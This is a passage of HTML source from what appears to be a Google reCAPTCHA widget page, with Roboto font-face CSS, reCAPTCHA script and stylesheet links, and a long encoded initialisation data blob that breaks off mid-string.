  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="y109nhDIMFQlI8Mu7Agrpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="y109nhDIMFQlI8Mu7Agrpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y109nhDIMFQlI8Mu7Agrpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiBTDuifDjMOIwpzCpWo2wr7DuMOwNFR/woXDimTClyfDpk/[base64]/[base64]/ClVLDilXCtcKveMOcwp1IZMK6w6Y0U8OvF8OTXSrDn8OCHzDCpi/DscKRchLChi9iwrsawoLCicOoJQzDt8KCw5tww7PCn23DsAbCq8K6KzUtTcK3SMKwwrPDqMKDTMO0ehJTHCsawobCsWLCp8O1wqnCu8OAfcK7BzrChQd3wrHCkcOfwqfDpsKEBTrCkHMpwp7CjMKZw7l4QS/CgCIhw6xmwrXDkSZ7MMOmQA3Du8KfwrxjezRKdcKdwq8Lw4/Ch8OrwqknwpHDojorw6RAHMOrVMOOwoVQw6bDvcK4wpjCnE1COQPDglBtPsOpw6XDvWsTOcO8GcK/wpnCn2t6NRvDhsKFATrCjzEdMcOMw7PDlcKAY3bDo33CkcKEN8OtDUTDhsObP8OiwqLDohRwwrDCvcOKQMKOf8OHwoXClDRfeDfDjQ3CogNrw6sjw73CpMKkJsKPe8KSwqNgOmBFwq/[base64]/CqcO5w5zDmTvDjsOZAmzDjMKKwrJkw4g7SRdUeg3DtMOZO8OSbVdlCsOLw69KwqbDjhrDt28LwqbCkMOpLMOiPVrCkwpcw4VgwoLDtMKVDUrCgkNVIcOzwovDhMO9bcO+w5XCllXCvDBLesKEQQpfeMOJUMKUwp4hw6FzwqPCoMKMw5TCoVwOw6/Cp1RPZMOBwrgCEsKqD2oFeMOkw6bDk8OCw5nCsVfCn8Kww4PCqX3DlHnDhgHDvcKfDm3DgRbCvwHDqi0lwrwswoVxwrHDjQsvwpDCiU15w43Dlz/CoXDCvjvDlMKSw7IFwr/Di8OTSA7CmEzDtDF/JifDi8OewrDCkMOQOsKQw78+wrjDjR8Bw6fClkFWWcKOw6LCqMKEXsKnwps4woXCj8OXcMKtwoXClC/CtcO6F0NtJiFIw4bChTXCqsKNwq94w6bDl8KKwpXCgcKaw7MzKgw2wrgZwr9IHTInW8KaFGDCqyFhBcO2wo4vw4Ztw57CgQjCuMKWL1/[base64]/[base64]/wpjDssOADsKawqzDqU3CmMKkwqlqwoJPTMKqw5jDoMOdw6J8w63DpsObwoXDvw7CnBrClGjDhcK5wozDjF3Cp8OnwoTDnsK4D2g+w4JSw5BPS8OeQTHDp8KLUhDDgsOoAX/CnzXDhsK/KsO1TmIlwqzCsnwMw74owq8+wqDCkhTDtsKbOMKDw6swZDI1K8OneMKHC0LCkVRKw4UbZFZNw7zCm8KVSGbCjFDCqMK2D0bDksOjSD5YJcKww7zCrhhhw7TDrsKLw6TCtnkWecODSSgwdigsw7oCTVZxS8KEw7lkBVRbVGTDu8Ktw53ClsKOw51WRQYuw5/CmgzCiDvDrMOxwpoVPcOXP25zw61QGsKNwq4dNMOLw7sbwpvDuHzCksO8E8O0bMK1N8KkRMK3esOXwok2MizDg1jDvy40wrRTw5QnH1wSAsKlFMOrL8OiXcOOUcOSwojCsV/CncKgwpsvfsONHMKuwrQvAMKUQsObwpPDuTEHwrcmYwHDgsKQbcOfOsOzwo5yw5vCkcOXFDR5KMK2A8OLXMKOBDNWG8Kzw5PCqzrDocOJwrN2McK+PF8sYsOPwpPCgcOLS8O8w5lCDsOqw48OVFfDkUDDtsODwpE/[base64]/CvBxiWml8E2V/YRUcExLCqDkHecOww7luw6rDpMO3AsOswqdAw6pHLEvCrsOTw4RaQFPClghFwqPDqMKPA8OewrJ1KcKhw4rDtsO0w7XCghzCvMK8wp1LSxDDncKNccK0GsKuTSxVNj9pBxLChsKzw6XCu1TDtsOwwrJXBMK+wplgE8OoW8OGGsKmAFXDqTTDtsKyCzDDjMK1Fls/ZcKjNDRkd8O4EwvDpMKvw4U+wpfCjMK5wpUwwq8uwqnDhmTDkUjCo8KYMMKAID3Cq8ODJWvCtcOoKMOlwrg7w745RHYwwrkpMSXDnMOhw5TDsgBlwoZpMcK3YsOSasKVwoEJVVpzw53Cl8KULsK/w6bCjcOeYVBzWMKxw7fDi8K/w7/[base64]/WsK5bXTDrWLCqgQHKcKBDcKTTDUYw6/DpTVAJ8KTw4g7woMrwo9wwrsWw6DDnsOSYMKpdsOdbnUpwopNw68Mw5LDjVokMXXDmUNNOlBdw5FVLB51w5QjWR/Dv8OeIFsyP3Qcw4TCgxJWdMKNw7sow73CpcKvHAhow6zDoDl3w5szF03CvG5mL8O5w7pCw4jCkMOWeMOOFy3Dp0BiwpXCr8KZYXEBw5/DjEoPw5PCjnrDmsKMwqY1GMKTwqxoRsO2aDXDgjdEwpdQw6hIw7HCgi7Di8OpJ0/CmBnDhwbCh3fCjFtSwrM1RQjChGLCuk0IKMKNw4zDscKAEAjDkktjw5/DiMOqwrJAEXHDs8K2ZsKWOMOKwoc1GhzCkcKKYBTDgsKWWAhnRMKuw6jClBvDiMKGw7HCgnrClhZQworDq8KyVMOHw4/CgsKxwqrCnh7DqFEcL8OUSn/CrG7Cj2sAB8KcNhQmw7ViOB55B8KCwqfClcK0IsK0w7jDm3Q5wqoEwojCmw3Dr8OuwphwwoXDhwHDlgbDumxeX8OMBWrCnlPDkRzCl8Oaw4Yuw4TCvcOEMGfDjGNdw7BscMKZDWTDjh8LYWLDtcKqfVxgwqtKw554wo8lwopyTMKKAMODwoQ/wqckT8KFRMOaw6ZOwq/CpGQAwqUOwpXCgsOlw67CszRlw4DDusOgIsKbw77Ch8O8w4ABYm0dA8OXTMOObC8Swo48AcOawr/Crig0AVzCnsKnwqtwN8K0Y23DoMKXEk1Zwrhyw4vCinPCoG9iMAnCl8KYI8KrwqEmV1dNA119Q8Kiw5cIZcOxLsOaGCQYw6DDncKCwqkDRl3CjB/CmcKHHRNSQsK4OCHCoUbDrn5MeWIHwqvCj8O/wp/[base64]/[base64]/wpEUwq11XsO4cFLCjsOWRUFQK8K9w4thb0Ibw4YvwrPDtmVoXcOowocDw7dzH8OPdsKVwrXDvcKialHCmybDm3zDq8O6fMKuwoZACyzDvTLCmsO5wqDCu8KBw57CuCzCsMOgwoPCkcOlwonCtcOgF8KoflMubDPCscOFw4LDswURQRxaK8ORAxx/wp/DvCHDvMO+wrfDssO7w5LDoALDry8xw6bCkzrDpkIvw4TCicKedcKxw7rDlMOOw6MIwo5uw7PClUY8w6cGw5ZdXcK2wqHDjcOIaMK1wozCox3CosK/[base64]/G8Ocwp/ChSPDrMKbQjrCkMKmwr/[base64]/CpzIMTsO0J8KxdsKIYMO2w7LCrsOFw67CrcK3BcOXf8Okw4/CrR4SwrrDnHPDh8OlSVfCpHIDKsOcesODwpXCiXANS8KpK8OawpJcRMOhcxksXxHDkwYOwrvDsMKuw7VHwoMeImliJyXCvmzDtMK7w7kMQnBRwpjDhAjDiAUcNi5aTcKswopwKUxsKMKcwrTDisKddsO+w5pxHUVbCMOyw7ggH8K+w67DiMKMBsO1HgN/wrXDrXbDicOjATXCrcOYZXwvw6rDjHjDrV3DtCcWwp4zwpM7w7dpwpDCpQDDuA/Dqgp5w5UDw7sWw6nDpcKOwojCs8ODGlvDicOvWiojwrBUwr5Hwq9Ww6chKnEfw63DhMONw4XCscOGwoRFVmVywqh/I1LCmMOaw7LCtcKPwr4awoweCUwXOxNLOAETw4gTwpHCucKGw5XCrSrDp8Orw4bDg2Y+w4tww60tw5vDsHjCnMK5w6jCncKzw7vCmSJmVMKGVMOGw4ZHc8OkwrDDjcOUEMOZZsKlw7/CjWcvw51Cw5/DosOcM8OJFTrDnMOTwqBRwq/[base64]/DtDhtKAMRasKPwrXDosK7Y0TDjMKiI8OfGsOnw7/DkQp5MjZWwqzCmMOHwrFbw4LDqGLCi1TDrEEUwo/Cn0HDkUHDmEAFw4wcIndYw7HDgzbCrcKww5PCtjTDuMOrDsOrQMKXw4MYWm4Bw6YwwpU8TQvDuFzCpWrDvTTCmwXCpsKOCsOIw6MpwpDDiV/DisKgwqopwoHDv8OKM39GFsKZMcKCwpEFwoU5w6MTMGXDgyfDlsOkRB7CucOWW2dwwqdzdsK/w4ITw7BcJ3kGw4jChBjDgXnCoMO5NsKPXlXDgmw/f8Kqw4HDvsOVwoDCvj1TIiLDh2DCkcOow5fDhRzCoyLDkMKnbCDDlkDDuHLDsTzDom7DosOXwrA9ZMKVI33DtF8qGhvCq8Khw48gwrp1c8OGwr54wpnCn8O/w4I2wq7DjcKCw6nChWHDnAgcwpbDhjTCqCwcTGlifmwmwpRiQMOYwol2w6Vhw4DDgA/DpV9bGjdMw7rCoMOzOyUIworCpsKtw6/Cg8OmHTLCqcKzTUrDpBbCjV7DksOOw7fCtAVYwpsRczteN8KJAVjCkEMEdzLCnsOMwozDjMOhejnDk8OAw7wqJMKrw7/Du8OkwrvCosK3esOPwrZtw7cPwpHDicKswobDisK8woHDtsK+wp3CuX9AVUHCicKSGMO0B2hnwpN6wonCqsKNw5rDpzjCnMOZwqHDsh9qBRMWMkrCgBDDpcKHw58/wro1FMOLw5TCisOfw4A6w55ew5lFwqN6wqR+JsO/BsKAAsOQT8Kvw6g1HMOtccOtwqXDkwbDicOQEVLCgcO2w6FLwq5MfktadBPDpnYQwqbCr8KRJlt0wo7DgzTDliRKLMKyXFpueTsDaMO0dVY4LcOaLMO9RUzDh8Oxen/DksKUwpdufG3Cn8Kpwq7Dg23DqHnDplRqw6TDpsKEN8OZRcKATEXDtsO/ccOHwr7CsjjCjwlowoTDtMKqw73Ck0vDvSfCgsKDSMKmCBF2P8KewpbDvcKwwoJqwpvDrcOUJcOlw6h/[base64]/UcKvBcKzw6fCi2XDpjheXAF9w4jCkMKPCMO8w6LCp8O5ZUsxVQBAGMOhEE3DusKsd3jDhjZ0B8KOwpPCu8KGwr9PJsKgVsODw5Yjw4wTOCHCjsOMwo3CssOtS20Lw44YwoPCg8KgX8O5HsOjQcOYDMKFMyUGwrswBl19FW3CpGBbwo/DoTsWw7x0K2IpasOYN8OXwqQJAMKaMjMFwrsTQ8Ojw64RSMOOwopqwoVuWzvDj8O/wqFLG8KVwqxUTcO8bQDCt2HCjFbCnAbCoC3CsQQ4acOhc8K7w70tCAcOGcK6wq3DqBM1QMKWw6JWH8OzGcOQwowww6Imw7c1w6nDkhfCvcOXXcORMMKpPnzDrcOwwol7OkDDpXFqw6FCw63DvFEVwrEbZ2sddV/ChnMMGcOQd8Kcw6BKEMO+w7vCpsKfwp0MPRDDu8K3w5TDlMOqfMKXAChOa20YwoYsw5UPwrxXwpzCmhXCosKyw78GwrZgD8O9BB/[base64]/b8KbwozDnTUfb8OCw77Dt8K/w43DgF3Cv3V2XsOPIcKJFcOWw5LDt8KqUh5yw6XCpMOZVF4pOcKjLg7Co0YSw5lHV2o1U8ORUB7DhkvCsMK1OMOlQVXCr0xyNMKpUsKmwo/CqEg0IsO8wozCg8K0w6LDlzVfw4xPMMOTw7ISAXzDnxBdAU5Cw4EVwqkYZsOaaBVzRcKPWULDp209Q8O4w7M1w7DCqsOfQsKZw7TDgsKWwrUhPRfCm8KEwpbCiErCkFUcwqY4w6huw7rDoTDCiMO7B8K/w44YScKsQcKow7RWC8O0wrBcw57CgsO6w6XCmz3DvHg/dsKkwrx+IjjCqsK7MsK3ZsOuXRoDD37DqMOIfRh2ecOSY8Omw79aMlTDk30gKjt9woRdw5I+WMKmdMOtw7bDsznCp1t2VVnDpyXDgcKnA8K2RCodw4x6RhrCn2ZMwqwcw4XDlcKRG03Cg0/DqMKjZsKwaMOOw4A3WcKSAcKNa0HDig9ZM8OiwoHCiSA4w5HDocOZasK5eMK6M0lFw78rw6sqw6ElID49Xk3CvTPCncOqFDQYw5LCtcOOwo/CowpIw6gUwo3DiDzCjD4Swq3Ds8OfBMONIcKuw4ZIL8Krwp89wqfCtMKPUhdEYMOsIsOhwpDDqWNgw7AwwrTCsErDv19ydMKuw5kgwo0CElbDnMOCelvDp1BqO8KhSXnCuXTCsVPChANUO8OfM8Kvwq/Dq8Onw4zDoMKudsKCw67ClHDDtGnDlhhewrxhw5ZkwppvfsKvw4/DlMOvW8K3wqDDminDr8KyVsOrwpTCusOvw7zDmMKaw4J6w4Asw5VlR3fCmgTDnSkpTcK7D8K1bcKgwrrDuBRFwq1fcDfDkgJew6lDFxzDpsOawrDDp8OEw4/DrRFCwrrCp8O1HsKTw6IBw7psPMKhwowsI8KXwqHCulLCtcKewozDgSkVY8Kzwo5XYmvCmsKSUXHDosOxQ1M1K3nDrhfCohdiw7IdKsKBQcO7wqTDisKGIBbCp8KDwqvCnMKPw4pzw78EXcKbwozDhsKuw57CgkHDp8KPIyRbUnDDkcOJwp5/HCYWw7rDiR5QGsKew6VMXsO2e0jCu2/CkkDDkmkwJzLDu8Oswp8WNsKiEy/[base64]/dcKywoh8A24YC0xRRsOKWlzCm8OhUMOdw7zDn8OREcOfw5hkwrHCgcKcw40Dw5gyH8OUKipwwrFDXcOxw55owoRVwpTDhsKCw5PCsF7ClMOmZcKcK3tVW0U3ZsOKX8Ovw7pRw4DDrcKmw6/Co8Kyw7rCsFlycD4SGxdGVUdFw7zCi8KhLcOaUHrCn0/DkMOVwpfDmx3CrcKxwodnBQDDiAlPwpV1CsODw48Xwp5cNU/DlsObLcOwwqERZDQYw4DCr8OIHCzCscO0w6fDm2/Dp8KlJkYXwqtQw4AcdcKUwo1aTVnChBljw4caRMO7cFnCvSLCsjnCpHB/KMKgHcK2d8OTBMOUNcOfw5YvGnRvIyfCpMOyfRHDvsKcw6nCpD/Ch8O6w41VaCbDkEXClV8jwo8JXMKgWcOwwrNKe04DYsOKwrlYAMK0cjXDrQzDiD4sKB8/VMK6wohYU8Kjwr9vwpNIw6HCjn1GwoEVdk3DicOjUsO3Hh3DvzIWDWLCpEXCvsOOacOLGQQCaE/Dm8Omw5DDtjnDg2Uowp7Cn3zCisK1w5HCrsOeL8Odw5rDo8K7QhMENMK9w4fDiW5xw7XCvXLDrcKndmjDq0puWGI2w6bCiFTCl8KawpDDv0hKwqV7w75Mwq8HUk/DuAfDmcKww4bDtMK2WMK/QmJuPhbDgcKNOhfDuEwTwq7ChktmwoYaIlxpfioIwrDCvcOUfwoowqTCtXNew4kgwp7CksOuVgbDi8O0wr/CrGzClzVRw4nCtMK/[base64]/Cs8O+w4nCpmvDqcK9F8OVXWlrNsOWDMKFwqTCtnTClcOUZcKYKxTDgMK9wrnDocOqPDnCi8K+YMK+wr1BwrPDuMOnwpzCh8OoEy/Cnn/CqsKrw645wpXCq8OrEA0PAl1jwrXDp2YEMjLCpH5tw5HDhcKIw68XJ8O4w618w4l2wrQYey7CocKNw7RvKsKNwpV8H8KEwqA4w4nCqCp/ZsKmwqPDlMKOw7wHwpLCvCvDvigoMTwBTVXDpMKtw6xpfEdEw5HDgMK5wrHDvXnCn8KhWGk+w6vDh1tzQsOuwrTDuMOFbMOBCcOewp/Cp19FPXDDiwDCsMO2wrjDlQbClcOOLh7Co8KBw4k9XnfCkGLDryjDkhPCjBECw5TDlV57bxQaVMKTSxQDBAfCnsKVWHsJWcOYEcOrwrwZw4NXfsK9SElswrfCn8KnETrDlcKYcsKDw45Vw6QXSCBXwq3DqhrDsl9Iw4tew7QfG8OqwoVgNifCksK/SEo+w7rCp8Kcw5/DrMOPwqjCpVHCgTrChn3DnzHDgsKYUkPCllUXW8KBwoUowq/[base64]/[base64]/[base64]/wrUdFsOlwoEDw6fDicOPwq5Iwrogw7PDughhYh7DjcOsVcKdwpfDh8OIFMKWesO7L33DicKXw5vClAZMwqTDscK/[base64]/w7hxw4HCgTlsFcOywqHCpMOTwqzCvsKUwrVjEsKIwoUHwonCkxhfBk16OsOIw4jCt8Otwr/[base64]/[base64]/DmjzCji3DusK7w6PDmcKPwq7DnnjCjMK6w7nCrsOZasO6RUgRJFFMM1fDk3wFwrrCvVrChMO2Z0svc8KXdizDkB/CsUnDrsODKsKtKxjDsMKbZyHDhMO3fMOTTWXDtVjDrgLDhU5/csOiw7ZYw67CqMOqw7bCrFbDtlVsTV9jMm0HDMKpL0NawovDlcOILx8BWcOGdzsbwqPDisOfw6ZOw6TDmm3DrjHClcKSPDnDilZ5FWhSB3VhwoIMwonCtyHChcOFwrbDu3QTw73CsHIow7HCnDIEIALClX/[base64]/DtEXDoF/DgyjDqyUkwpfDqMKxw4HDqzg0O2xTwppTZ8KUw6cLwrDDuSvDiSvDunR5VXnCocOrw5rCosO2WCTCh17ChVrDtCjCvsKyWsK5DcOywpV/KsKCw45nTsKAwqw9ScK1w4sqXVd/b3zCm8KiCjLChjfCtlHDmB7DnVlkMcKsTgoRwofDicOqw4okwpFxE8OaeRbDoTzCtsKmw7gpZ03DjsOMwpwibsODwqvDl8K/SMOtwqvCmlhswonClndfB8KpwozCu8O3YsKMFsOTwpUwa8KEwoN/aMOuw6DCliPCtcOdI3rCnMOqR8KlK8KEw4nDksO6MSrDpcO/w4PCmcO2I8Ohwo7DncKbwopswoIMUA0Gw4pVFVwMRSvDnEXDkcKpHsKdYMOBw5IVBcOCKcKQw4MtwobCnMKkw6zDigzDqMODdsKBSgpiVDTDvsOMIcOqw6LDrsK+wpVvw7/DuAohJ2bCmiQ2R14SGnUAw7wTAsO1wpo3PSrCtj/DrcOEwrtVwrRBOMKpERLDqwEyLcKoOhYFw6TCk8KeNMKkRWZyw41eMHbCocOtai3DmRRww6/[base64]/Cpy0WZWvCqMOqw5oow7gNHybDlT/DgsOWESbCu8KZwpDCu8KVw77DsjNUdUEmw6FYwp/Dl8KlwqgrGMOPwo/DhCNQwo7CjUPDkSrDu8Kdw7sXwrA5U2JcwqhJOsOMwppzOybCnkjCuTFLw41qwqFePkjDkx/[base64]/[base64]/Dvw0xwo7DisKHKGbCm8Kmw5/DncKBw53DoMK1w5ZnwoV1wqTDv1R1woPDvX4lw6HDicKmwqJOw63Crzx+wq/Cv23Dh8KMwoIBwpUdRcO4KyNMwrfDqTbCrlfDn1/DpVDCh8KNAB1ew60qw4bCgF/CtsOTw5EqwrBvI8O9wrnCicKcwqTCoR13wp7DkMOAT10HwrLDrRUWWRd5w5jCixElT0/[base64]/DgsKew67DncKPw6nDmzfChlDChMKkwp/CgMKawrXCvSPDh8OfN8KsaFzDtcO2wqjCtsOlw7rChcOUwpEWdcKewpl1SRQCw7AvwqwvIMKIwq/Dn2/Dv8K6w6zCkcO4G3FTwohZwpHCo8KvwoURO8KiEXjDicO/wqDCiMONworClAnDqy7CgsOyw7TDtMOBwqUMwoFQHsOyw4QHw5MDGMOpwrowA8KSw68cQsKmwodYw7h0w7/[base64]/CksKEWmt+OQcVwrYcIsODw7pIw6jCtERow4fDlSvDvsOyw4vDsjDDkA/DoxN+wobDgyszYsO6e1/DjBLDm8Kfw74ZKTNOw6FIOcOTXMK8HUItGhvDml/[base64]/Cq8KhPcKHwoIrH8Kkw4/[base64]/DmUUjGGEjRHrDnsOIQ8OtGVgTEQrDgnBaHmc3w5sVRUfDtgoYDizCiBEow4JewqEkZcObQMOOwqvDgcKpR8Kjw4cnDDQ/d8KRwrXDmsK2wrkHw6sxw47DlsKFbsOIwr4cYcKIwr8fw5jChMOBw5FpX8K4I8OZJMODw5xswqlzw4kGwrfCkjcuwrTCucKPw5EGC8KWdzLCssKJUDzCvEnDk8OjwofDiSUpw4rCjMOWQsOsQsOAwo4gZ1x/w7vDssOxwpYbRVXDk8KrwrnDg34VwqXDlcKgXVrDj8KAAjvCucOPax3CiFVZwpbDoiDDmnttwrxHZsO0dltbw4bDmcOSw4rDvcOJw4nDjVoRKsOZw5HDqsKbcW0nwoXDinlew4zDuUtIw6nDk8ObEkDDul/CkcKbA0Fyw5TCncK0w6RpwrnCnsOXwoJSwqTCnsOdBWVeSSgIMMKDw5/CsmIuw5gjE0jDjsOcZMObPsOJRkNPwrTDkDt8wqjCixXDj8Kyw6tnSMOhw79yX8OmMsKZw4k6wp3DlMKxCgbCuMOfw7PDl8KAwqnCv8KbABYowqM7bFHCrcKUwofCnMKwwpXCrsKvw5TDhgvDpxtAw6nDu8O/BRNGLz3DlxAswoHCjsKcw5/Cqy/CvMKsw61sw4/ClMKdw79IfsO0wpnClTrDnBTDvkY+Wk7Cq0sTUTViwp14ccOyeB8COiXDr8Oew6dRw7Rew7DDjVzDj3rDgsKxwqbCm8KbwqUFKcOSfsOdJRV5OMO8w4nCtiZVGWLCjsKhWW7DtMOQwoEOw7DCkDnCtS/ColbCnXbCi8O8RMOhVcOfOsK7WcKUFW0Pw64Fwol6e8OIfsOJPCIywrbCtMKSwr/[base64]/QsO+X0U5Xll2wonDlmgqEMOvRsKOPyoQSWNtFsO/[base64]/CscOXwpcHw5PDqitAOMOGw5JmwqjDpsKlw6XDrV9Vw6LChcKFwo9/wpBdBMODw5HCp8K7AsOOUMKQwrzCpcO8w50Bw5rCj8Ktw59qdcKaTMOTDMKaw57Cr0HClcORBS7DsHbCrRY/wp/[base64]/Dv1FXBCLCsMOAw5Q+YWtuBcKrw7bDhADDmSpUewDDgcKBw53CiMOJXcOqw6nCixMUwodkXX02EEbDpcOASMKvw6dxw6vCjjfDv3/DlGtUO8KkX28uRnRjc8K/MMOgw5zCij/Ch8KEw6hqwo7DugDDgMORccOjKMOiDnxsXmcPw74YYF7Ck8KrXk